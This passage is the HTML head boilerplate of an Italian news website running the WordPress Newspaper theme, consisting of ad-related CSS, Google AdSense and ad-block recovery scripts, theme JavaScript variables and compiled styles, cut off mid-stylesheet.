	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="37617a2fcc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu 